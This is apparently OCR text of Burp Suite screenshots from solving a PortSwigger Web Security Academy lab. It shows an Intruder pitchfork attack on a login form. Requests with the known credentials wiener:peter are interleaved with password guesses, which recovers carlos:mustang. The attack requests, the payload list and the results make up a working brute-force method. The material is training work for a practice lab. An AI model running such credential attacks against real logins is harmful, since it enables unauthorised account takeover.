 10.0.2.15 Disconnected No target 90% 11:21 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Search Settings
Extensions Learn
3 × 4 ×
Pitchfork attack Start attack
Target https://0af700d1040bc0758 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0af700d1040bc0758438bd85004400fb.web-security-academy.net
3 Cookie: session=89Nf7iCjBuHAXkpr1XtZJXHjobM2sTuZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin:
https://0af700d1040bc0758438bd85004400fb.web-security-academy
.net
11 Referer:
https://0af700d1040bc0758438bd85004400fb.web-security-academy
.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§wiener§&password=§aaaaaasdasd§
Search 2 highlights 2 payload positions Length: 792
Event log (1) All issues (70) Memory: 179.1MB
Payloads
Payload position: 2 - aaaaaasdasd
Payload type: Simple list
Payload count: 201
Request count: 200
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste peter
Load... 123456
Remove peter
Clear password
Deduplicate peter
12345678
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save
7. Intruder attack of https://0af700d1040bc0758438bd85004400fb.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Respons... Error Timeout Length Comment
29 wiener peter 302 199 188
31 wiener peter 302 206 188
33 wiener peter 302 156 188
35 wiener peter 302 156 188
37 wiener peter 302 162 188
39 wiener peter 302 156 188
41 wiener peter 302 198 188
43 wiener peter 302 198 188
44 carlos mustang 302 236 188
45 wiener peter 302 199 188
47 wiener peter 302 157 188
49 wiener peter 302 199 188
51 wiener peter 302 198 188
53 wiener peter 302 196 188
55 wiener peter 302 197 188
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0af700d1040bc0758438bd85004400fb.web-security-academy.net
3 Cookie: session=89Nf7iCjBuHAXkpr1XtZJXHjobM2sTuZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0af700d1040bc0758438bd85004400fb.web-security-academy.net
11 Referer: https://0af700d1040bc0758438bd85004400fb.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&password=mustang
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings